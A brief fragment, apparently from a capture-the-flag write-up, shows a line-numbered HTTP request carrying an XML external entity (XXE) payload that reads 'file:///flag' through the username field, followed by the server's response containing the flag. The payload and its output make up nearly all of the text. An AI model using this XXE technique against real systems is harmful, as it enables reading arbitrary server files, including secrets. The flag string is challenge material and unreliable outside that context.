 10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE test [
16 <!ENTITY fff SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&fff;
</username>
<password>
admin
</password>
</user>
10 <result>
<code>
0
</code>
<msg>
flag{fde70cf3-41c2-4576-a217-3040ec8b2aeb}
11 </msg>
</result>